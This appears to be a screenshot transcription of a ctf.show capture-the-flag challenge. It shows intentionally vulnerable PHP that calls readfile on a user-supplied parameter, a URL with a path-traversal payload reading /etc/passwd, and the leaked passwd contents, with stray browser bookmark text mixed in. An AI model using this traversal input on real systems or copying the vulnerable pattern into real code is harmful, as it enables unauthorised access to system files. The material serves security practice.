 47ee0736-a6a8-4ebf-975f-20d3b07c060c.challenge.ctf.show/?f=/ctfshow/../../etc/passwd
2
2
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-10-13 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-13 03:18:40
*/
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['f'])){
$f = $_GET['f'];
if(stripos($f, 'ctfshow')>0){
echo readfile($f);
}
} root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux
User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin 1392